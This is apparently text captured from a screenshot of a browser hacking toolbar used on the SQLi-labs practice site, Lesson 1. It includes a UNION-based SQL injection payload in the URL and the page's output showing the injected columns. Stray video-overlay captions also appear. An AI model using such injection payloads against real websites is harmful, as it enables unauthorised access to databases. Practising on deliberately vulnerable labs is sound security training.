 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://sqlilabs.njhack.xyz:8080/Less-1/index.php?id=-2' union select 1,2,3 --+
Split URL
正在讲话: LIMBO;
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
1205421903正在观看视频